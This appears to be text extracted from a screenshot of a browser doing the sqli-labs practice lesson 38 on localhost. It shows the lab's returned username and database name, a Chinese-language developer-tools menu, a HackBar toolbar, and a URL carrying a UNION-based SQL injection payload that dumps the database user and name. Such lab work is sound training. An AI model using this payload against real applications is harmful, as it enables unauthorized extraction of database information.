 Welcome Dhakkan
Your Username is : surou@localhost
Your Password is : security
SQLI DUMB SERIES-38
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ion Encoding SQL XSS LFI XXE Other
URL
http://127.0.0.1:81/Less-38/?id=-1' union select 1,user(),database()-- -